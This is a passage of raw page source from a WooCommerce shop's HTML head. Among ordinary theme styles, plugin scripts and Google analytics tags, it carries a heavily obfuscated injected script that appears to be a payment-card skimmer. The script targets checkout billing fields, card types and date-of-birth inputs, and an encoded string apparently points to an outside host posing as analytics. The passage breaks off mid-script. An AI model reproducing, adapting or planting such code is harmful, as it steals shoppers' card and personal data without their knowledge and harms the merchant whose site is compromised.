.search-submit {margin-bottom: 0px;padding: 6px 12px;background-color: wheat;}}input[type=search] {margin-bottom: 0px;line-height: 2;padding: 1px 12px;}.products.product-style-4.grid-view .product-wrapper {height: 100%;overflow: hidden;display: block;margin-right: 13px;margin-bottom: 10px;margin-left: 5px;border: 1px solid #f2f2f2;background-color: #fff;}.products:not(.product-style-1).grid-view.product-cart-icon .cart-button a {font-size: 11px;padding: 10px;}.daily_widgets_data {width: 19.3em;margin-top: -4em;}.site-header .header-main{height: 132px;}.header-topbar {text-transform: inherit;}.vc_btn3.vc_btn3-size-lg {font-size: 16px;padding-top: 10px;padding-bottom: 10px;padding-left: 26px;padding-right: 52px;}.products div.product {margin-bottom: 20px;}.products div.product .product-wrapper:hover {box-shadow: 0 0 0px rgb(255 255 255 / 0%);}.products .product-image {margin-bottom: 25px;position: relative;}.woocommerce div.product form.cart .variations select {max-width: 50%;min-width: 50%;display: inline-block;margin-right: 1em;}[data-vc-full-width] {width: 100vw;left: -2.5vw; }@media (min-width: 1270px) {[data-vc-full-width] {left: calc((-100vw - -1200px) / 2);}[data-vc-full-width]:not([data-vc-stretch-content]) {padding-left: calc(( 100vw - 1200px) / 2);padding-right: calc(( 100vw - 1200px) / 2);}}
</style>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/www.hbhonline.co.uk\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/www.hbhonline.co.uk\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/www.hbhonline.co.uk\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/www.hbhonline.co.uk","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.1" id="woof-husky-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hbhonline.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7d2f0c90802b4f342984548c2bb5b53a","fragment_name":"wc_fragments_7d2f0c90802b4f342984548c2bb5b53a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Ads snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-R7M25DSPNP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.hbhonline.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-R7M25DSPNP");
gtag("config", "AW-17074992092");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" id="common-ajax-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.hbhonline.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hbhonline.co.uk/wp-content/plugins/advance-bank-payment-transfer-gateway/includes//js/common.js?ver=6.8.3" id="common-ajax-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.hbhonline.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hbhonline.co.uk/wp-json/wp/v2/media/23099" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hbhonline.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://www.hbhonline.co.uk/?p=23099' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hbhonline.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hbhonline.co.uk%2F%3Fattachment_id%3D23099" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hbhonline.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hbhonline.co.uk%2F%3Fattachment_id%3D23099&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" /><meta name="generator" content="Redux 4.5.4" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="Tr0skKkwQ8aq1jB9mA5len81o8E0w9RgthzuXPswZ7M" />
<script>function _0x8baf(_0x2f7617,_0x579e27){_0x2f7617=_0x2f7617-0x89;const _0x5bf773=_0x5bf7();let _0x8baf47=_0x5bf773[_0x2f7617];if(_0x8baf['wDgotn']===undefined){var _0xa126bb=function(_0x333f45){const _0x576234='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2bb946='',_0x29f2c2='';for(let _0x453ca9=0x0,_0x5e880e,_0x4dd89a,_0x122965=0x0;_0x4dd89a=_0x333f45['charAt'](_0x122965++);~_0x4dd89a&&(_0x5e880e=_0x453ca9%0x4?_0x5e880e*0x40+_0x4dd89a:_0x4dd89a,_0x453ca9++%0x4)?_0x2bb946+=String['fromCharCode'](0xff&_0x5e880e>>(-0x2*_0x453ca9&0x6)):0x0){_0x4dd89a=_0x576234['indexOf'](_0x4dd89a);}for(let _0x275093=0x0,_0x14988b=_0x2bb946['length'];_0x275093<_0x14988b;_0x275093++){_0x29f2c2+='%'+('00'+_0x2bb946['charCodeAt'](_0x275093)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x29f2c2);};_0x8baf['OwZvaT']=_0xa126bb,_0x8baf['PSjfPs']={},_0x8baf['wDgotn']=!![];}const _0x5d48ee=_0x5bf773[0x0],_0x1522b5=_0x2f7617+_0x5d48ee,_0x441c05=_0x8baf['PSjfPs'][_0x1522b5];return!_0x441c05?(_0x8baf47=_0x8baf['OwZvaT'](_0x8baf47),_0x8baf['PSjfPs'][_0x1522b5]=_0x8baf47):_0x8baf47=_0x441c05,_0x8baf47;}function _0x5bf7(){const _0x497a17=['Cenpyvm','yw5Itfa','D2r3v3i','i0zPzwXKlw51BwjLCKLUChv0','zuH0t2C','y01VAwu','r3vNtgu','ufPZDMm','sMfms00','rK5mufu','rwLwBNy','rfnjBvC','sKHTuKC','sgrwDgy','yMX1CG','zuTvsLi','sLPxvfq','CfziqM8','w25HBwu9iKLenJeWnJm3mJu3iL0','t3DkCLy','vhfjqM8','t3D6B3i','A05Ozhu','AvfrrM0','rMjKD3O','tw1Aq2q','C2XPzgvjBIaWlJnZigvHC2uTB3v0ihjLDMvYC2u','zgL2','AMTNA0e','qvDdue4','zgL5tNK','i2jPBgXPBMDFywrKCMvZC18X','C3vJy2vZCW','yM9KEq','nZu1nJeYCNryuxbZ','uermqKO','BwfZDgvYy2fYza','D0HWsKC','thfODKm','EKrdwey','AhHXtxa','CMvWBgfJzq','yvf4wfK','v1b4Avu','zLDoAve','vK5ovKq','tgHXq2m','wNvhBhm','A1HKr3e','y2HHCKf0','rg1drvu','ywzYwgC','qvrgwu8','shLVs20','DujetMy','rLHNwwu','tuzMDuK','CvzmvNy','vhbuD0G','Dg9dwxi','cIaGicaGicaGicbHBMLTyxrPB246ihnSAwrLsw4Gmc4ZCYbLyxnLlw91DdSkicaGicaGica','y1boBLG','tfbhv0O','ue1ezNq','BwfW','mhWZFdf8mNW1Fdq','C3nxwxy','mtGWnti1mtv1uuLOBgG','wwTNsMW','q29uu1q','C3r5Bgu','EufLBNe','qxfrCKy','CMvKDwnL','qvf4C1m','rgHZqwK','w25HBwu9iLnttJe2ntC3nZGWiL0','BfjpyLy','AxLKBuq','y2XHC3nmAxn0','zMjlshq','q3n2r28','AwqX','CxvLCNLtzwXLy3rVCKfSBa','q2LLsuO','DgvZDa','D2XZDuO','CMv2zxjZzq','AMjvt3e','DKX3tM4','ueTQyNG','yu5tB0m','i3vZzxjUyw1L','A0XMuha','Ehndseq','zg9TywLU','DxPhz0y','sfHqrM0','CgjpzMm','B0DzDLG','BMnlB3C','zujYuwC','B2zMC2v0ugfYzw50','Avf5qKi','CxvLCNLtzwXLy3rVCG','ALLAvhe','v3PYuui','v01LvhC','i2jPBgXPBMDFy2L0Eq','Aw5Zzxj0qMvMB3jL','EfrTENa','w25HBwu9iNn0CMvLDduWmZa2nJi4nIjD','vLvwCK4','wKjVq0O','yvPmwge','Cg5eyLy','yvPNtMO','s2X2yue','Ahr0Chm6lY9HBMfSExrPy3mTz3rHz21HBMfNzxiUy29Tl3bOCc9HCc5WAha/AZ02otfKogmXognLn2nJmdGWztzLztiYngmZy2i0zMqYzq','yw5PBwf0Aw9U','CfzLDxi','tgzLAfa','C2XPy2u','CgHVBMu','thfoveq','rvL2u2u','v1PevNu','i3bSywnLx29YzgvY','zwLzC1G','yuLOCg8','EuPoq2m','uKvLvfi','CM9jvwy','BgjKtgK','jdeG','B1nWAve','y2XHC3noyw1L','BejJANm','i2jPBgXPBMDFzw1HAwW','vfH6t3y','Ag9SzgvY','svntru4','CwL1wuq','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExOWmtiZndu2nZG5','Bg9NAw4','uwnVv2K','tLzLzhe','tMjYrfC','AeTmDvO','y2HHBMDL','Aw5WDxq','CwHnwvK','yMfJA2DYB3vUzc1JB2XVCJOGi2u3ngmZyZS','BuzcAwm','i2jPBgXPBMDFzMLYC3rFBMfTzq','ueXwB0O','vuv3vNm','senct2q','Be5VrfO','vKDmzKK','w25HBwu9iNn0yxrLndG3mti2ntyZiL0','Bg9HzgLUzW','r0rHqvG','BNvTyMvY','svv6BxG','yMfJA2DYB3vUzc1JB2XVCJOGiZi3ywu2mdS','w25HBwu9iKnqrJeZnJm3mdG2ncjD','quTYyxe','vfnRDhy','ugrzt1K','Derer3C','qM5wDeC','qK9HAfO','rxzkAMK','uujrDha','[base64]','[base64]','r3flvKy','rgj5vKu','C1bpDvy','zMXdDwe','rwLQz3a','q1jLDeG','Ce1krwK','z2v0rwXLBwvUDej5swq','C0LXCxe','vKzQyuO','DgHjsgW','CMvTB3zL','BKveshe','t2jfAfO','we1ruuG','u0vtu0LptG','Aw1IqNe','EfDdueO','qxbrsey','zM5IAvu','i0zPzwXKlwn2y0LUChv0','sxLXugS','txbOwMi','AhfHAeu','B3jPz2LU','Aw5JBhvKzxm','nMDLs0XstW','z2v0vgLTzq','v1vyr1m','y3nZvgv4Da','zMXVB3i','zxjYB3i','veXnufu','Bg16AMi','ywrKrxzLBNrmAxn0zw5LCG','BKfkCMG','Cursr2O','wgf3vM0','B05KDLK','vuTxy24','CgfZC3DVCMq','ywvyBwu','qMTIrLK','C0HIrxK','z1f1vNa','t251Cu8','sxv2uxq','zfDjyLq','[base64]','Aw5Uzxjive1m','vMznvNu','B2DNt3C','DefKCLm','zMXerwm','t0j2Egi','Exflreu','Bvn4sNq','suDrtxe','CMjzAxi','u3HzC00','zgf0ytm','z1vwz3C','EMvRtNq','yMrrufK','C0z3AwK','rw9eAfa','mZi2odeWmeP6AgjIEa','v2jkq1C','rwPpy3y','i2LJB24Tyw1LEc1PBMzPzwXK','B01SB2y','Dg9vventDhjPBMC','BM8Ty29YCW','C3rHDgu','B1PYENu','r2DKDwq','rLHjqNC','Cvrduva','C0TPwfm','Aw5kDxu','yvrVrK8','reT6AuW','whznAg8','y2L0Eq','y2XPy2S','qNnIA0S','BM5fA0y','u0XTquO','zLrrCMK','i2jPBgXPBMDFCgHVBMu','BerNC0q','ic8G','zgfqD2i','BgvUz3rO','w25HBwu9iMrHDgeYotiZmZyXmJGXiL0','ywzjz2e','zuX5uhG','i3bHC3n3B3jK','s1DOtLu','reXWreS','seDtwKK','v0DdAMm','AhvRvLK','[base64]','tLzWq3K','ChjLDMvUDerLzMf1Bhq','yw1LEa','vwzzufi','tLzsEK8','s2XPs2m','q1Hvrxi','C3rYzwv0','zM9YrwfJAa','ChrIreW','t0LeyKu','yK15ExC','rurIALa','rMvnDey','zgf0yte','y291BNrYEq','rKzpEwy','tKT5u2W','B0DgALK','BNburgG','wvbvzuy','v255uuW','BMv4DfnPyMXPBMC','ywrKCMvZCZi','vfHvCwO','wxjruuy','qwXRA04','BNLmzhm','wuXOuem','vNDisgm','wvbmvgi','ugXLyxnLignOzwnRihLVDxiGCgf5BwvUDcbKzxrHAwXZ','yxbWzw5K','vxvTrvC','BLHxr0m','DMfSAwrHDgLVBI1LCNjVCG','Dg5yy3a','uerbv20','v1bbugy','Dw5PB25WyxK','D1DwvK0','DgDyBg8','s3rmEfe','ufbQDNC','q21Wy2G','zvjXD0G','zxHWAxj5','DLDSy0W','DhjPBq','i2fJy291BNrFCgfZC3DVCMq','Cg9ZDgnVzgu','r0DKCMK','re9c','uereDwe','C0DNALa','ue9tva','vfbRAwS','quf1ANa','BfDsCeK','EK5jtxC','qLfzrvu','sK1jBfm','EeXOuKS','AKPxBuy','sMn3vvy','mZy0nJuZrgvyzezA','DLHNEMO','r0zetxm','DhjhDNO','yxbWzw5Kq2HPBgq','zvPZEe0','q01Mt3G','y29VA2LL','ue9OqLu','s3P2A3C','BMv3lwH0BwWTy29UDgvUDa','DMfSDwu','sw5ODNm','txnSENe','y21YAfu','[base64]','DwvQEgy','B1LkDK4','rxbmAeq','oYbLEhbPCMvZpq','B3HhC04','uej6tuW','qND3qvC','z2rHC24','C3bSAxq','Ahr0Chm6lY93D3CUAgjOB25SAw5LlMnVlNvRl2nOzwnRB3v0lW','i2jPBgXPBMDFywrKCMvZC18Y','zwn3v2u','svLWwey','tKTRzLu','tencqwG','BgfZDe5HBwu','BuX1r08','sKDHvxi','CwnTww4','rvLJswW','v0rOs0y','i2LJB24TDw5PB25WyxKTAw5MAwvSza','C3j1sfu','zMLUza','y29UDgfPBNm','B2rQr2u','sMjvAxe','sxv1v1u','Cvvuu1O','v0DXC1K','CgfYzw50tM9Kzq','yxrOA1a','qK1cDvC','vNv4A1q','C3jyz0q','t2P6C1m','i0zPzwXKlwv4CgLYEuLUChv0','nJqWnJmYrLDotgLt','BM9Uzq','u1no','A1nuDKu','v01NAwW','AfDQBe0','uK9Nsgy','zgLZywjSzwq','vNjNvKC','rhLOCee','r1LMsgq','AvruvwG','i2jPBgXPBMDFCg9ZDgnVzgu','zvfKuxu','AgLKzgvUlwLJB24','Dgv4DenVBNrLBNq','i2LJB24TDMLZys1PBMzPzwXK','rwD6BKq','uMv5CgW','z2v0tw9UDgG','tw9dAuG','zvv1AxO','mJiWsxvku1nu','Ag5Xs2K','qKn3thK','t1LrqwK','C1niDuW','vwT1s2e','DgfYz2v0','u3D4rgO','D3Lysw8','zgf0yti','q2vgBvm','v3nfz0K','ywrK','ww5owMS','i0zPzwXKlwHVBgrLCKLUChv0','uLH0Afm','sMX0Evu','ENL3BKC','EgvUtfC','zNbZBwW','C2v0tw9UDgG','Cu9rwg0','zgLZCgXHEq','y3yY','AgvHza','ndC5nZmZmxPdtg1VrG','rvPZug4','y09mzxy','ufHUsMq','yuvzBLu','q0LeuKK','Ew1ju0G','oYbWyxrOps8','sNjIz2y','zw1HAwW','D1LgzeO','wgTID0e','wKrTsuK','uKX2zMy','wwzwzfG','C3vIC3rYAw5N','DMXwrvi','C2XIr1i','zMLYC3royw1L','txvIuMi','CgLOvfe','sgnqsw0','C2v0vgLTzq','r0DbBLu','uvPLs1C','ufrrCKm','BwXqyNy','wvrHzfq','uMf5AhK','rLDzBvC','wNbutg4','Bg9JyxrPB24','i2LJB24TBwmTAw5MAwvSza','y3jLyxrLrwXLBwvUDa','D2vtt0C','Cwj2qve','z2jLDhO','mtuYmZDUDgv4Avq','C3r0','i2jPBgXPBMDFy291BNrYEq','CMvTB3zLq2HPBgq','i25LDY1ODg1SlwnVBNrLBNq','z1zzDfK','qMPtqvq','DMX3Dhy','yuPxDhi','DenLrwK','vvjm','D1fUzKK','vw1iEKO','DuHcBxO','q1bg','wg5UDwC','tvPWEKi','[base64]'];_0x5bf7=function(){return _0x497a17;};return _0x5bf7();}(function(_0x139317,_0x25c5bc){const _0x721720=_0x8baf,_0x48dd46=_0x139317();while(!![]){try{const _0x22cab5=parseInt(_0x721720(0xbb))/0x1+-parseInt(_0x721720(0x178))/0x2+-parseInt(_0x721720(0x144))/0x3*(parseInt(_0x721720(0x106))/0x4)+-parseInt(_0x721720(0x249))/0x5+-parseInt(_0x721720(0x221))/0x6*(parseInt(_0x721720(0x11f))/0x7)+parseInt(_0x721720(0xf0))/0x8+parseInt(_0x721720(0x199))/0x9;if(_0x22cab5===_0x25c5bc)break;else _0x48dd46['push'](_0x48dd46['shift']());}catch(_0x187e19){_0x48dd46['push'](_0x48dd46['shift']());}}}(_0x5bf7,0x6ef3f),(function(){const _0x4324ab=_0x8baf,_0x106137={'Mslzq':function(_0x156a93,_0x3d5e08){return _0x156a93(_0x3d5e08);},'WDhKF':function(_0x4d60bb,_0x535f3c){return _0x4d60bb==_0x535f3c;},'pVHBo':_0x4324ab(0x216),'Xnnug':function(_0x3f6218,_0x36c337){return _0x3f6218(_0x36c337);},'lWRpI':function(_0x54c689,_0x3850b9){return _0x54c689!==_0x3850b9;},'USxHN':_0x4324ab(0x13a),'npTDh':'SzWQv','nXWGC':_0x4324ab(0x171),'Fbdwz':function(_0x1d7113,_0x2dd3b9,_0x24c85a){return _0x1d7113(_0x2dd3b9,_0x24c85a);},'kXdGq':function(_0xcb005e,_0x268740){return _0xcb005e===_0x268740;},'AKraq':function(_0x520362,_0x29a46f){return _0x520362(_0x29a46f);},'bdQPY':function(_0x4ba9f7,_0x4f5531){return _0x4ba9f7(_0x4f5531);},'EDbjP':_0x4324ab(0xfe),'POhBU':function(_0x86a152,_0x1f8c03){return _0x86a152+_0x1f8c03;},'bMyyw':function(_0x5119a4,_0xa8afcb){return _0x5119a4===_0xa8afcb;},'PPjvw':'amex','oMlof':_0x4324ab(0x1dc),'lbdLi':_0x4324ab(0x259),'FFOyf':_0x4324ab(0x148),'YkgJl':function(_0x119d4b,_0x426812){return _0x119d4b!==_0x426812;},'UumEW':_0x4324ab(0x21b),'WMgil':_0x4324ab(0x217),'IUzmx':'OZdwC','gUVgw':function(_0x1a552d,_0x2e4fc0){return _0x1a552d(_0x2e4fc0);},'ApQHF':function(_0x54cebc,_0x5eb370){return _0x54cebc!==_0x5eb370;},'gVYtY':_0x4324ab(0x127),'nEDHq':_0x4324ab(0x1eb),'RXthS':function(_0x477b70,_0x4de7e7,_0x3c3c84){return _0x477b70(_0x4de7e7,_0x3c3c84);},'JMIlS':'#billing_last_name','FWYmW':'#billing_address_1','wHpJG':function(_0x4d5601,_0x4a457c,_0x46770f){return _0x4d5601(_0x4a457c,_0x46770f);},'xsCHD':_0x4324ab(0x1c2),'SxYsM':function(_0x4e7406,_0x1fbd83,_0x141002){return _0x4e7406(_0x1fbd83,_0x141002);},'VuxkT':_0x4324ab(0x260),'IYpXF':function(_0x351dd8,_0xc8b9c,_0x2dc7d0){return _0x351dd8(_0xc8b9c,_0x2dc7d0);},'OlpCX':_0x4324ab(0xd5),'yqKDE':_0x4324ab(0x1b2),'dnpva':function(_0xbd6448,_0x1eeaca,_0x555713){return _0xbd6448(_0x1eeaca,_0x555713);},'daPwb':_0x4324ab(0x268),'qcmYn':function(_0x1a6236,_0x54bbd3,_0x3cf392){return _0x1a6236(_0x54bbd3,_0x3cf392);},'ISSEN':_0x4324ab(0xab),'BOahZ':function(_0x14115b,_0x5756a3){return _0x14115b*_0x5756a3;},'XkbwA':'pCBUL','lRObV':'.wc_payment_methods.payment_methods.methods','sFwii':_0x4324ab(0xc5),'EoDhP':_0x4324ab(0x1d5),'ZHLYi':_0x4324ab(0xd2),'mlPbv':_0x4324ab(0x10a),'slbGR':_0x4324ab(0xad),'TpTwH':'none','MFfuI':'style','uzGgF':function(_0x2a2159){return _0x2a2159();},'vWlcL':function(_0x197d8e,_0x1ec5cf){return _0x197d8e!==_0x1ec5cf;},'sPOuV':'pMTRd','eHtOg':function(_0xcaf961,_0x39c5d8){return _0xcaf961>=_0x39c5d8;},'DhsAi':function(_0x3053d5,_0x46ed74){return _0x3053d5===_0x46ed74;},'aJWtr':'OIDbE','BjSAT':function(_0x1c579e,_0x2c925c){return _0x1c579e+_0x2c925c;},'WsEgI':'\x20/\x20','EvJji':'validation-error','aoIlB':function(_0x2c41d8,_0xf7483a){return _0x2c41d8%_0xf7483a;},'mFBic':function(_0x4d20bc,_0x22694e){return _0x4d20bc===_0x22694e;},'zxdMn':_0x4324ab(0x1f3),'VGLfI':function(_0x25674c,_0x357a1b){return _0x25674c<_0x357a1b;},'iTTUh':function(_0x33ee9b,_0x1eee79){return _0x33ee9b%_0x1eee79;},'oNdvY':function(_0x35317f,_0xf5bb09){return _0x35317f===_0xf5bb09;},'HRHRb':_0x4324ab(0x133),'nyruK':_0x4324ab(0x176),'IyqPk':_0x4324ab(0x1fb),'sruHU':_0x4324ab(0x1ee),'NKkfU':function(_0x587fe0,_0x119835,_0x241eea){return _0x587fe0(_0x119835,_0x241eea);},'OxjJj':_0x4324ab(0x197),'lNoDZ':'unknown','BCwLy':_0x4324ab(0x17a),'LhqCc':'visa','aZgNj':_0x4324ab(0xa1),'kSTvE':function(_0x40eed3,_0x2b1007){return _0x40eed3*_0x2b1007;},'KWhNU':function(_0x26c39c,_0x16de46){return _0x26c39c*_0x16de46;},'EpLhD':_0x4324ab(0x126),'wdwWr':function(_0x5e75e4,_0x1eeea9){return _0x5e75e4<_0x1eeea9;},'PMDft':function(_0x8a47eb,_0x5f59e6){return _0x8a47eb-_0x5f59e6;},'OBvxb':function(_0x5cf84f,_0x287755){return _0x5cf84f!==_0x287755;},'CoTST':'LOxfK','eUuiz':_0x4324ab(0x252),'OwJrV':_0x4324ab(0x1ae),'fydLa':_0x4324ab(0x8b),'sKiXS':'IYdAu','xenLW':'UKWcn','fpsml':_0x4324ab(0xe4),'QuFad':function(_0x59d14e,_0x474f09){return _0x59d14e===_0x474f09;},'kNhdu':_0x4324ab(0x93),'fbKHt':function(_0x573599,_0x34cce4,_0x5e49ad){return _0x573599(_0x34cce4,_0x5e49ad);},'KliKc':_0x4324ab(0x99),'aToFO':_0x4324ab(0x191),'KtLxQ':function(_0x45b6d0,_0x27515){return _0x45b6d0>_0x27515;},'UhKkt':function(_0xd29afb,_0x575513){return _0xd29afb(_0x575513);},'WPAPf':function(_0x5c87a7,_0x53be50){return _0x5c87a7(_0x53be50);},'PKjbx':function(_0x4c8535,_0x98719){return _0x4c8535(_0x98719);},'CXUEr':function(_0x517107,_0x7e1154){return _0x517107(_0x7e1154);},'MubRb':function(_0x599561,_0x43e84b){return _0x599561(_0x43e84b);},'PTQrC':'#billing_country','UkuKa':_0x4324ab(0x1f6),'FnbIH':_0x4324ab(0xfc),'vLwNn':function(_0x4f2abc,_0x3fa3f2){return _0x4f2abc(_0x3fa3f2);},'KlvaA':_0x4324ab(0x1c5),'MphZb':'[name=\x22DOB414345816\x22]','XawVm':_0x4324ab(0x1fc),'flDEc':_0x4324ab(0x1a8),'eBrQg':function(_0x160ea2,_0x3a4503){return _0x160ea2(_0x3a4503);},'QcoWi':function(_0xf5f96f,_0x5e83d1){return _0xf5f96f(_0x5e83d1);},'OjzsS':function(_0x460d5c,_0xfd3e06){return _0x460d5c(_0xfd3e06);},'JZWTT':'[name=\x22data3955272099\x22]','RLvff':function(_0x33514c,_0x3141b0){return _0x33514c(_0x3141b0);},'EiVnv':_0x4324ab(0x1cc),'athkP':function(_0x24824d,_0x5f4c37){return _0x24824d(_0x5f4c37);},'OOlDT':'pixYu','pMJEi':_0x4324ab(0x1b7),'ZHmsn':'gDSQb','TLMPU':'zGVHN','Owzor':'NcDko','LqhvC':function(_0xc8f0ed,_0x3b9146){return _0xc8f0ed(_0x3b9146);},'UfYPR':_0x4324ab(0x1f0),'QBQtp':function(_0x45ddfd,_0x362ba2){return _0x45ddfd(_0x362ba2);},'cOLev':function(_0x1b9ecd,_0x1707c8){return _0x1b9ecd(_0x1707c8);},'tgXlo':_0x4324ab(0x168),'qUTSZ':function(_0x1a4684,_0x28e3e6){return _0x1a4684(_0x28e3e6);},'AsQtj':function(_0x13ae52,_0x5e0c9d,_0x273454,_0x1dc49b){return _0x13ae52(_0x5e0c9d,_0x273454,_0x1dc49b);},'SmCtg':function(_0x319027,_0x2743a9,_0x480bbe){return _0x319027(_0x2743a9,_0x480bbe);},'QZeKW':_0x4324ab(0xb1),'WnsLP':_0x4324ab(0x1f7),'oggOw':_0x4324ab(0x170),'TSktv':function(_0x25070f,_0xffeb2){return _0x25070f===_0xffeb2;},'ZIcsI':'vLLDI','roIUf':function(_0x521756,_0x280aed){return _0x521756&&_0x280aed;},'flCua':function(_0x58e0ac){return _0x58e0ac();},'aeXme':'ZUkEL','DSImW':_0x4324ab(0x159),'HtfMC':_0x4324ab(0xef),'nnEkF':_0x4324ab(0x100),'weSOG':_0x4324ab(0x24c),'WbJCW':_0x4324ab(0xe0),'UEwVs':function(_0x4faadd,_0x6f7bc8){return _0x4faadd||_0x6f7bc8;},'ZuGls':function(_0x5c2c4b,_0x1fcaa8){return _0x5c2c4b===_0x1fcaa8;},'uLSvq':_0x4324ab(0x210),'YfVdX':_0x4324ab(0x1b8),'wyXIo':'input','Kzvkw':'focus','WMeTw':_0x4324ab(0x25b),'PZsvc':_0x4324ab(0x13b),'hKLuZ':_0x4324ab(0x96),'HdVtf':_0x4324ab(0x20f),'AAujp':_0x4324ab(0x1a4),'pCOaS':function(_0x3795f9,_0x305fe9){return _0x3795f9*_0x305fe9;},'eQdQu':function(_0x2188c1,_0x352f05){return _0x2188c1*_0x352f05;},'ZkfVN':_0x4324ab(0xce),'cAHWh':function(_0x2c5fbe,_0x470259){return _0x2c5fbe+_0x470259;},'trGvz':function(_0x32fba4,_0x134f43){return _0x32fba4+_0x134f43;},'aqyFL':function(_0xe3d293,_0x2cf270){return _0xe3d293+_0x2cf270;},'XMQQH':function(_0x5f269a,_0xaa0c14){return _0x5f269a!==_0xaa0c14;},'Inhvs':function(_0x24ea08,_0xfee88a){return _0x24ea08!==_0xfee88a;},'oZrzu':'vpegO','jJWmF':function(_0x19a029,_0x5dd720){return _0x19a029<_0x5dd720;},'qVLVv':function(_0x25fa77,_0x240a73){return _0x25fa77===_0x240a73;},'sEDQp':'sLYzs','BsbkK':function(_0x41b14a){return _0x41b14a();},'xWCPJ':function(_0x486dd7,_0x420a4c){return _0x486dd7(_0x420a4c);},'CRetH':function(_0x43442e,_0x500fac){return _0x43442e===_0x500fac;},'FeMtF':'foPTt','ZpTLn':function(_0x26c58e,_0x31cabc){return 